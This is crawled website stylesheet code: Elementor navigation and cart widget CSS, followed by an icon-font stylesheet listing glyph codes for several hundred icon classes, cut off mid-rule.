					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-313581 .elementor-element.elementor-element-15d391e{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle{margin-left:auto;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu .elementor-item{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:700;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:focus,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:focus,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown .elementor-item, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-313581 .elementor-element.elementor-element-4dc92ef{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-313581 .elementor-element.elementor-element-4dc92ef .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container{min-height:1px;}.elementor-313581 .elementor-element.elementor-element-96d7465{padding:20px 20px 20px 20px;}.elementor-313581 .elementor-element.elementor-element-2899f96{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for nav-menu, class: .elementor-element-15d391e */@media (min-width: 750px) {
    .elementor-313581 .elementor-element.elementor-element-15d391e {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://pitchprint.io/rsc/icons/style.css
body_size: 4977
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?rxpml1');
  src:  url('fonts/icomoon.eot?rxpml1#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?rxpml1') format('truetype'),
    url('fonts/icomoon.woff?rxpml1') format('woff'),
    url('fonts/icomoon.svg?rxpml1#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-crop_rotate:before {
  content: "\e437";
}
.icon-my_location:before {
  content: "\e55c";
}
.icon-location_searching:before {
  content: "\e1b7";
}
.icon-grid_off:before {
  content: "\e3eb";
}
.icon-keyboard_tab:before {
  content: "\e31c";
}
.icon-low_priority:before {
  content: "\e16d";
}
.icon-rotate_90_degrees_ccw:before {
  content: "\e418";
}
.icon-rotate_left1:before {
  content: "\e41b";
}
.icon-rotate_right1:before {
  content: "\e41d";
}
.icon-screen_rotation:before {
  content: "\e1c1";
}
.icon-spellcheck:before {
  content: "\e8ce";
}
.icon-straighten1:before {
  content: "\e41e";
}
.icon-translate:before {
  content: "\e8e2";
}
.icon-vertical_align_bottom1:before {
  content: "\e25b";
}
.icon-vertical_align_center1:before {
  content: "\e25c";
}
.icon-vertical_align_top1:before {
  content: "\e25f";
}
.icon-wrap_text:before {
  content: "\e260";
}
.icon-add:before {
  content: "\e145";
}
.icon-add_a_photo:before {
  content: "\e439";
}
.icon-add_alert:before {
  content: "\e003";
}
.icon-add_box:before {
  content: "\e146";
}
.icon-add_circle:before {
  content: "\e147";
}
.icon-control_point:before {
  content: "\e3ba";
}
.icon-add_location:before {
  content: "\e567";
}
.icon-queue:before {
  content: "\e03c";
}
.icon-add_to_queue:before {
  content: "\e05c";
}
.icon-adjust2:before {
  content: "\e39e";
}
.icon-announcement:before {
  content: "\e85a";
}
.icon-apps:before {
  content: "\e5c3";
}
.icon-arrow_back:before {
  content: "\e5c4";
}
.icon-arrow_downward:before {
  content: "\e5db";
}
.icon-arrow_forward:before {
  content: "\e5c8";
}
.icon-arrow_upward:before {
  content: "\e5d8";
}
.icon-art_track:before {
  content: "\e060";
}
.icon-aspect_ratio:before {
  content: "\e85b";
}
.icon-poll:before {
  content: "\e801";
}
.icon-assignment:before {
  content: "\e85d";
}
.icon-autorenew:before {
  content: "\e863";
}
.icon-backspace:before {
  content: "\e14a";
}
.icon-beenhere:before {
  content: "\e52d";
}
.icon-block:before {
  content: "\e14b";
}
.icon-blur_linear:before {
  content: "\e3a3";
}
.icon-blur_off:before {
  content: "\e3a4";
}
.icon-border_all:before {
  content: "\e228";
}
.icon-border_bottom:before {
  content: "\e229";
}
.icon-border_clear:before {
  content: "\e22a";
}
.icon-border_color:before {
  content: "\e22b";
}
.icon-border_horizontal:before {
  content: "\e22c";
}
.icon-border_inner:before {
  content: "\e22d";
}
.icon-border_left:before {
  content: "\e22e";
}
.icon-border_outer:before {
  content: "\e22f";
}
.icon-border_right:before {
  content: "\e230";
}
.icon-border_style:before {
  content: "\e231";
}
.icon-border_top:before {
  content: "\e232";
}
.icon-border_vertical:before {
  content: "\e233";
}
.icon-brightness_4:before {
  content: "\e3a9";
}
.icon-brightness_low:before {
  content: "\e1ad";
}
.icon-brightness_medium:before {
  content: "\e1ae";
}
.icon-brightness_high:before {
  content: "\e1ac";
}
.icon-brush:before {
  content: "\e3ae";
}
.icon-build:before {
  content: "\e869";
}
.icon-burst_mode:before {
  content: "\e43c";
}
.icon-cached:before {
  content: "\e86a";
}
.icon-call_made:before {
  content: "\e0b2";
}
.icon-merge_type:before {
  content: "\e252";
}
.icon-call_received:before {
  content: "\e0b5";
}
.icon-cancel:before {
  content: "\e5c9";
}
.icon-center_focus_strong:before {
  content: "\e3b4";
}
.icon-center_focus_weak:before {
  content: "\e3b5";
}
.icon-change_history:before {
  content: "\e86b";
}
.icon-chat:before {
  content: "\e0b7";
}
.icon-chat_bubble:before {
  content: "\e0ca";
}
.icon-chat_bubble_outline:before {
  content: "\e0cb";
}
.icon-check3:before {
  content: "\e5ca";
}
.icon-check_box:before {
  content: "\e834";
}
.icon-check_box_outline_blank:before {
  content: "\e835";
}
.icon-check_circle:before {
  content: "\e86c";
}
.icon-navigate_before:before {
  content: "\e408";
}
.icon-navigate_next:before {
  content: "\e409";
}
.icon-close:before {
  content: "\e5cd";
}
.icon-clear_all:before {
  content: "\e0b8";
}
.icon-code:before {
  content: "\e86f";
}
.icon-photo_library:before {
  content: "\e413";
}
.icon-palette:before {
  content: "\e40a";
}
.icon-colorize:before {
  content: "\e3b8";
}
.icon-comment:before {
  content: "\e0b9";
}
.icon-compare:before {
  content: "\e3b9";
}
.icon-compare_arrows:before {
  content: "\e9f2";
}
.icon-content_copy:before {
  content: "\e14d";
}
.icon-content_cut:before {
  content: "\e14e";
}
.icon-content_paste:before {
  content: "\e14f";
}
.icon-mode_edit:before {
  content: "\e254";
}
.icon-crop2:before {
  content: "\e3be";
}
.icon-crop_16_9:before {
  content: "\e3bc";
}
.icon-crop_din:before {
  content: "\e3c1";
}
.icon-crop_original:before {
  content: "\e3c4";
}
.icon-dashboard:before {
  content: "\e871";
}
.icon-delete:before {
  content: "\e872";
}
.icon-delete_sweep:before {
  content: "\e16c";
}
.icon-description:before {
  content: "\e873";
}
.icon-dialpad:before {
  content: "\e0bc";
}
.icon-not_interested:before {
  content: "\e033";
}
.icon-do_not_disturb_alt:before {
  content: "\e611";
}
.icon-remove_circle:before {
  content: "\e15c";
}
.icon-done:before {
  content: "\e876";
}
.icon-done_all:before {
  content: "\e877";
}
.icon-drag_handle:before {
  content: "\e25d";
}
.icon-equalizer3:before {
  content: "\e01d";
}
.icon-error:before {
  content: "\e000";
}
.icon-error_outline:before {
  content: "\e001";
}
.icon-expand_less:before {
  content: "\e5ce";
}
.icon-expand_more:before {
  content: "\e5cf";
}
.icon-extension:before {
  content: "\e87b";
}
.icon-favorite:before {
  content: "\e87d";
}
.icon-favorite_border:before {
  content: "\e87e";
}
.icon-get_app:before {
  content: "\e884";
}
.icon-file_upload:before {
  content: "\e2c6";
}
.icon-filter:before {
  content: "\e3d3";
}
.icon-filter_center_focus:before {
  content: "\e3dc";
}
.icon-filter_drama:before {
  content: "\e3dd";
}
.icon-terrain:before {
  content: "\e564";
}
.icon-filter_none:before {
  content: "\e3e0";
}
.icon-find_in_page:before {
  content: "\e880";
}
.icon-flare:before {
  content: "\e3e4";
}
.icon-flash_off:before {
  content: "\e3e6";
}
.icon-flash_on:before {
  content: "\e3e7";
}
.icon-flip:before {
  content: "\e3e8";
}
.icon-flip_to_back:before {
  content: "\e882";
}
.icon-flip_to_front:before {
  content: "\e883";
}
.icon-format_align_center:before {
  content: "\e234";
}
.icon-format_align_justify:before {
  content: "\e235";
}
.icon-format_align_left:before {
  content: "\e236";
}
.icon-format_align_right:before {
  content: "\e237";
}
.icon-format_bold:before {
  content: "\e238";
}
.icon-format_color_fill:before {
  content: "\e23a";
}
.icon-format_color_reset:before {
  content: "\e23b";
}
.icon-format_color_text:before {
  content: "\e23c";
}
.icon-format_italic:before {
  content: "\e23f";
}
.icon-format_line_spacing:before {
  content: "\e240";
}
.icon-format_paint:before {
  content: "\e243";
}
.icon-format_shapes:before {
  content: "\e25e";
}
.icon-format_size:before {
  content: "\e245";
}
.icon-format_underlined:before {
  content: "\e249";
}
.icon-question_answer:before {
  content: "\e8af";
}
.icon-star1:before {
  content: "\e838";
}
.icon-gradient:before {
  content: "\e3e9";
}
.icon-grain:before {
  content: "\e3ea";
}
.icon-graphic_eq:before {
  content: "\e1b8";
}
.icon-grid_on:before {
  content: "\e3ec";
}
.icon-help:before {
  content: "\e887";
}
.icon-help_outline:before {
  content: "\e8fd";
}
.icon-highlight_off:before {
  content: "\e888";
}
.icon-input:before {
  content: "\e890";
}
.icon-insert_comment:before {
  content: "\e24c";
}
.icon-insert_drive_file:before {
  content: "\e24d";
}
.icon-link2:before {
  content: "\e157";
}
.icon-invert_colors:before {
  content: "\e891";
}
.icon-invert_colors_off:before {
  content: "\e0c4";
}
.icon-iso:before {
  content: "\e3f6";
}
.icon-keyboard_arrow_down:before {
  content: "\e313";
}
.icon-keyboard_arrow_left:before {
  content: "\e314";
}
.icon-keyboard_arrow_right:before {
  content: "\e315";
}
.icon-keyboard_arrow_up:before {
  content: "\e316";
}
.icon-layers2:before {
  content: "\e53b";
}
.icon-line_style:before {
  content: "\e91b";
}
.icon-line_weight:before {
  content: "\e91c";
}
.icon-live_help:before {
  content: "\e0c6";
}
.icon-lock_open:before {
  content: "\e898";
}
.icon-lock_outline:before {
  content: "\e899";
}
.icon-sync:before {
  content: "\e627";
}
.icon-more:before {
  content: "\e619";
}
.icon-more_horiz:before {
  content: "\e5d3";
}
.icon-more_vert:before {
  content: "\e5d4";
}
.icon-radio_button_unchecked:before {
  content: "\e836";
}
.icon-perm_media:before {
  content: "\e8a7";
}
.icon-photo_size_select_actual:before {
  content: "\e432";
}
.icon-photo_size_select_large:before {
  content: "\e433";
}
.icon-photo_size_select_small:before {
  content: "\e434";
}
.icon-picture_as_pdf:before {
  content: "\e415";
}
.icon-playlist_add:before {
  content: "\e03b";
}
.icon-playlist_add_check:before {
  content: "\e065";
}
.icon-power_settings_new:before {
  content: "\e8ac";
}
.icon-reply2:before {
  content: "\e15e";
}
.icon-reply_all:before {
  content: "\e15f";
}
.icon-rotate_left:before {
  content: "\e419";
}
.icon-rotate_right:before {
  content: "\e41a";
}
.icon-rounded_corner:before {
  content: "\e9f1";
}
.icon-search3:before {
  content: "\e8b6";
}
.icon-select_all:before {
  content: "\e162";
}
.icon-textsms:before {
  content: "\e0d8";
}
.icon-star_border:before {
  content: "\e83a";
}
.icon-star_half:before {
  content: "\e839";
}
.icon-straighten:before {
  content: "\e41c";
}
.icon-text_fields:before {
  content: "\e262";
}
.icon-text_format:before {
  content: "\e165";
}
.icon-texture:before {
  content: "\e421";
}
.icon-title:before {
  content: "\e264";
}
.icon-tune:before {
  content: "\e429";
}
.icon-undo3:before {
  content: "\e166";
}
.icon-unfold_less:before {
  content: "\e5d6";
}
.icon-unfold_more:before {
  content: "\e5d7";
}
.icon-vertical_align_bottom:before {
  content: "\e258";
}
.icon-vertical_align_center:before {
  content: "\e259";
}
.icon-vertical_align_top:before {
  content: "\e25a";
}
.icon-view_agenda:before {
  content: "\e8e9";
}
.icon-view_array:before {
  content: "\e8ea";
}
.icon-view_carousel:before {
  content: "\e8eb";
}
.icon-view_column:before {
  content: "\e8ec";
}
.icon-view_comfy:before {
  content: "\e42a";
}
.icon-view_compact:before {
  content: "\e42b";
}
.icon-view_day:before {
  content: "\e8ed";
}
.icon-view_headline:before {
  content: "\e8ee";
}
.icon-view_list:before {
  content: "\e8ef";
}
.icon-view_module:before {
  content: "\e8f0";
}
.icon-view_quilt:before {
  content: "\e8f1";
}
.icon-view_stream:before {
  content: "\e8f2";
}
.icon-view_week:before {
  content: "\e8f3";
}
.icon-zoom_in:before {
  content: "\e8ff";
}
.icon-zoom_out:before {
  content: "\e900";
}
.icon-zoom_out_map:before {
  content: "\e56b";
}
.icon-activity:before {
  content: "\e918";
}
.icon-alert-circle:before {
  content: "\e919";
}
.icon-alert-triangle:before {
  content: "\e91a";
}
.icon-align-center2:before {
  content: "\e91e";
}
.icon-align-justify2:before {
  content: "\e921";
}
.icon-align-left2:before {
  content: "\e923";
}
.icon-align-right2:before {
  content: "\e928";
}
.icon-arrow-down3:before {
  content: "\e929";
}
.icon-arrow-left3:before {
  content: "\e92a";
}
.icon-arrow-right3:before {
  content: "\e93b";
}
.icon-arrow-up3:before {
  content: "\e93c";
}
.icon-bar-chart-2:before {
  content: "\e902";
}
.icon-bar-chart:before {
  content: "\e903";
}
.icon-book2:before {
  content: "\e93d";
}
.icon-bookmark2:before {
  content: "\e93e";
}
.icon-camera-off:before {
  content: "\e93f";
}
.icon-camera2:before {
  content: "\e940";
}
.icon-check-circle:before {
  content: "\e942";
}
.icon-check-square:before {
  content: "\e943";
}
.icon-check:before {
  content: "\e904";
}
.icon-chevron-down2:before {
  content: "\e907";
}
.icon-chevron-left:before {
  content: "\e909";
}
.icon-chevron-right:before {
  content: "\e90a";
}
.icon-chevron-up2:before {
  content: "\e90c";
}
.icon-circle2:before {
  content: "\e944";
}
.icon-clipboard2:before {
  content: "\e945";
}
.icon-clock:before {
  content: "\e948";
}
.icon-cloud-off:before {
  content: "\e949";
}
.icon-cloud:before {
  content: "\e94a";
}
.icon-cog2:before {
  content: "\e94d";
}
.icon-comment-circle:before {
  content: "\e94e";
}
.icon-comment-square:before {
  content: "\e94f";
}
.icon-delete2:before {
  content: "\e950";
}
.icon-disc:before {
  content: "\e951";
}
.icon-download-cloud:before {
  content: "\e952";
}
.icon-download4:before {
  content: "\e953";
}
.icon-droplet2:before {
  content: "\e954";
}
.icon-edit:before {
  content: "\e955";
}
.icon-external-link:before {
  content: "\e95b";
}
.icon-eye-off:before {
  content: "\e95c";
}
.icon-eye2:before {
  content: "\e963";
}
.icon-facebook3:before {
  content: "\e96b";
}
.icon-file:before {
  content: "\e975";
}
.icon-grid:before {
  content: "\e976";
}
.icon-heart:before {
  content: "\e979";
}
.icon-home:before {
  content: "\e97a";
}
.icon-image2:before {
  content: "\e97b";
}
.icon-info2:before {
  content: "\e97c";
}
.icon-instagram2:before {
  content: "\e910";
}
.icon-layers:before {
  content: "\e911";
}
.icon-layout:before {
  content: "\e97e";
}
.icon-loader:before {
  content: "\e97f";
}
.icon-lock2:before {
  content: "\e98d";
}
.icon-mail:before {
  content: "\e996";
}
.icon-map-pin:before {
  content: "\e999";
}
.icon-map3:before {
  content: "\e99a";
}
.icon-maximize-2:before {
  content: "\e99b";
}
.icon-maximize:before {
  content: "\e912";
}
.icon-menu5:before {
  content: "\e99e";
}
.icon-mic-off:before {
  content: "\e99f";
}
.icon-mic:before {
  content: "\e9a0";
}
.icon-minimize-2:before {
  content: "\e9a1";
}
.icon-minimize:before {
  content: "\e9a2";
}
.icon-minus-circle:before {
  content: "\e9a3";
}
.icon-minus-square:before {
  content: "\e9a4";
}
.icon-minus2:before {
  content: "\e9a5";
}
.icon-more-horizontal:before {
  content: "\e913";
}
.icon-more-vertical:before {
  content: "\e914";
}
.icon-move:before {
  content: "\e9a6";
}
.icon-plus-circle:before {
  content: "\e9a7";
}
.icon-plus-square:before {
  content: "\e9a8";
}
.icon-plus2:before {
  content: "\e9aa";
}
.icon-power2:before {
  content: "\e9ab";
}
.icon-refresh-ccw:before {
  content: "\e9ae";
}
.icon-refresh-cw:before {
  content: "\e9af";
}
.icon-rotate-ccw:before {
  content: "\e9b0";
}
.icon-rotate-cw:before {
  content: "\e9b1";
}
.icon-scissors1:before {
  content: "\e9f3";
}
.icon-search2:before {
  content: "\e9b2";
}
.icon-share3:before {
  content: "\e9b3";
}
.icon-slash:before {
  content: "\e9b4";
}
.icon-square:before {
  content: "\e9f4";
}
.icon-star:before {
  content: "\e9c1";
}
.icon-sun2:before {
  content: "\e915";
}
.icon-tag:before {
  content: "\e9c2";
}
.icon-thumbs-down:before {
  content: "\e9c3";
}
.icon-thumbs-up:before {
  content: "\e9c4";
}
.icon-trash-2:before {
  content: "\e9c9";
}
.icon-trash:before {
  content: "\e9cc";
}
.icon-triangle:before {
  content: "\e9f5";
}
.icon-twitter:before {
  content: "\e9f6";
}
.icon-unlock:before {
  content: "\e9cd";
}
.icon-upload-cloud:before {
  content: "\e9d0";
}
.icon-upload4:before {
  content: "\e9da";
}
.icon-user-minus2:before {
  content: "\e9db";
}
.icon-user-plus2:before {
  content: "\e9dc";
}
.icon-user2:before {
  content: "\e9dd";
}
.icon-video-off:before {
  content: "\e9de";
}
.icon-video:before {
  content: "\e9eb";
}
.icon-x-circle:before {
  content: "\e9ec";
}
.icon-x-square:before {
  content: "\e9ed";
}
.icon-x:before {
  content: "\e9ee";
}
.icon-zoom-in2:before {
  content: "\e9ef";
}
.icon-zoom-out2:before {
  content: "\e9f0";
}
.icon-home2:before {
  content: "\e901";
}
.icon-home3:before {
  content: "\e916";
}
.icon-newspaper:before {
  content: "\e917";
}
.icon-pencil:before {
  content: "\e905";
}
.icon-pencil2:before {
  content: "\e906";
}
.icon-pen:before {
  content: "\e908";
}
.icon-eyedropper:before {
  content: "\e91d";
}
.icon-droplet:before {
  content: "\e90b";
}
.icon-image:before {
  content: "\e90d";
}
.icon-images4:before {
  content: "\e90e";
}
.icon-camera:before {
  content: "\e90f";
}
.icon-book:before {
  content: "\e91f";
}
.icon-books:before {
  content: "\e920";
}
.icon-file-text:before {
  content: "\e922";
}
.icon-file-empty:before {
  content: "\e924";
}
.icon-files-empty:before {
  content: "\e925";
}
.icon-file-text2:before {
  content: "\e926";
}
.icon-file-picture:before {
  content: "\e927";
}
.icon-file-zip:before {
  content: "\e92b";
}
.icon-copy:before {
  content: "\e92c";
}
.icon-paste:before {
  content: "\e92d";
}
.icon-stack:before {
  content: "\e92e";
}
.icon-folder:before {
  content: "\e92f";
}
.icon-folder-open:before {
  content: "\e930";
}
.icon-folder-plus:before {
  content: "\e931";
}
.icon-folder-minus:before {
  content: "\e932";
}
.icon-folder-download:before {
  content: "\e933";
}
.icon-folder-upload:before {
  content: "\e934";
}
.icon-price-tag:before {
  content: "\e935";
}
.icon-price-tags:before {
  content: "\e936";
}
.icon-barcode:before {
  content: "\e937";
}
.icon-qrcode:before {
  content: "\e938";
}
.icon-ticket:before {
  content: "\e939";
}
.icon-cart:before {
  content: "\e93a";
}
.icon-lifebuoy:before {
  content: "\e941";
}
.icon-pushpin:before {
  content: "\e946";
}
.icon-location:before {
  content: "\e947";
}
.icon-map:before {
  content: "\e94b";
}
.icon-map2:before {
  content: "\e94c";
}
.icon-display:before {
  content: "\e956";
}
.icon-laptop:before {
  content: "\e957";
}
.icon-mobile:before {
  content: "\e958";
}
.icon-mobile2:before {
  content: "\e959";
}
.icon-tablet:before {
  content: "\e95a";
}
.icon-drawer2:before {
  content: "\e95d";
}
.icon-box-add:before {
  content: "\e95e";
}
.icon-box-remove:before {
  content: "\e95f";
}
.icon-download:before {
  content: "\e960";
}
.icon-upload:before {
  content: "\e961";
}
.icon-floppy-disk:before {
  content: "\e962";
}
.icon-database:before {
  content: "\e964";
}
.icon-undo:before {
  content: "\e965";
}
.icon-redo:before {
  content: "\e966";
}
.icon-undo2:before {
  content: "\e967";
}
.icon-redo2:before {
  content: "\e968";
}
.icon-forward:before {
  content: "\e969";
}
.icon-reply:before {
  content: "\e96a";
}
.icon-bubbles:before {
  content: "\e96c";
}
.icon-bubbles2:before {
  content: "\e96d";
}
.icon-bubble2:before {
  content: "\e96e";
}
.icon-bubbles3:before {
  content: "\e96f";
}
.icon-bubbles4:before {
  content: "\e970";
}
.icon-user:before {
  content: "\e971";
}
.icon-users:before {
  content: "\e972";
}
.icon-user-plus:before {
  content: "\e973";
}
.icon-user-minus:before {
  content: "\e974";
}
.icon-quotes-left:before {
  content: "\e977";
}
.icon-quotes-right:before {
  content: "\e978";
}
.icon-spinner4:before {
  content: "\e97d";
}
.icon-spinner7:before {
  content: "\e980";
}
.icon-spinner8:before {
  content: "\e981";
}
.icon-spinner9:before {
  content: "\e982";
}
.icon-spinner10:before {
  content: "\e983";
}
.icon-spinner11:before {
  content: "\e984";
}
.icon-binoculars:before {
  content: "\e985";
}
.icon-search:before {
  content: "\e986";
}
.icon-zoom-in:before {
  content: "\e987";
}
.icon-zoom-out:before {
  content: "\e988";
}
.icon-enlarge:before {
  content: "\e989";
}
.icon-shrink:before {
  content: "\e98a";
}
.icon-enlarge2:before {
  content: "\e98b";
}
.icon-shrink2:before {
  content: "\e98c";
}
.icon-key2:before {
  content: "\e98e";
}
.icon-lock:before {
  content: "\e98f";
}
.icon-unlocked:before {
  content: "\e990";
}
.icon-wrench:before {
  content: "\e991";
}
.icon-equalizer:before {
  content: "\e992";
}
.icon-equalizer2:before {
  content: "\e993";
}
.icon-cog:before {
  content: "\e994";
}
.icon-cogs:before {
  content: "\e995";
}
.icon-magic-wand:before {
  content: "\e997";
}
.icon-aid-kit:before {
  content: "\e998";
}
.icon-stats-bars:before {
  content: "\e99c";
}
.icon-stats-bars2:before {
  content: "\e99d";
}
.icon-fire:before {
  content: "\e9a9";
}
.icon-bin:before {
  content: "\e9ac";
}
.icon-bin2:before {
  content: "\e9ad";
}
.icon-power:before {
  content: "\e9b5";
}
.icon-switch:before {
  content: "\e9b6";
}
.icon-power-cord:before {
  content: "\e9b7";
}
.icon-clipboard:before {
  content: "\e9b8";
}
.icon-list-numbered:before {
  content: "\e9b9";
}
.icon-list:before {
  content: "\e9ba";
}
.icon-list2:before {
  content: "\e9bb";
}
.icon-tree:before {
  content: "\e9bc";
}
.icon-menu:before {
  content: "\e9bd";
}
.icon-menu2:before {
  content: "\e9be";
}
.icon-menu3:before {
  content: "\e9bf";
}
.icon-menu4:before {
  content: "\e9c0";
}
.icon-download2:before {
  content: "\e9c5";
}
.icon-upload2:before {
  content: "\e9c6";
}
.icon-download3:before {
  content: "\e9c7";
}
.icon-upload3:before {
  content: "\e9c8";
}
.icon-earth:before {
  content: "\e9ca";
}
.icon-link:before {
  content: "\e9cb";
}
.icon-eye:before {
  content: "\e9ce";
}
.icon-eye-plus:before {
  content: "\e9cf";
}
.icon-eye-blocked:before {
  content: "\e9d1";
}
.icon-bookmark:before {
  content: "\e9d2";
}
.icon-bookmarks:before {
  content: "\e9d3";
}
.icon-sun:before {
  content: "\e9d4";
}
.icon-contrast:before {
  content: "\e9d5";
}
.icon-brightness-contrast:before {
  content: "\e9d6";
}
.icon-star-empty:before {
  content: "\e9d7";
}
.icon-star-half:before {
  content: "\e9d8";
}
.icon-star-full:before {
  content: "\e9d9";
}
.icon-happy:before {
  content: "\e9df";
}
.icon-happy2:before {
  content: "\e9e0";
}
.icon-smile:before {
  content: "\e9e1";
}
.icon-smile2:before {
  content: "\e9e2";
}
.icon-tongue:before {
  content: "\e9e3";
}
.icon-tongue2:before {
  content: "\e9e4";
}
.icon-sad:before {
  content: "\e9e5";
}
.icon-sad2:before {
  content: "\e9e6";
}
.icon-wink:before {
  content: "\e9e7";
}
.icon-wink2:before {
